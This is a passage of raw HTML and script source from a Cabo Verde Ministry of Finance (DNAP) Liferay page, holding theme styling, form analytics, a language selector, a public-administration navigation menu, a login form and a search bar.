border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769040612765"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768957335624" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769040612774"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_nxxy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wlyx" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wlyx","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wlyx"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wlyx",new Component.default(context,"#wlyx"),destroyConfig);else Liferay.component("wlyx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wlyx",new Component.default(context,"#wlyx"),destroyConfig);else Liferay.component("wlyx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
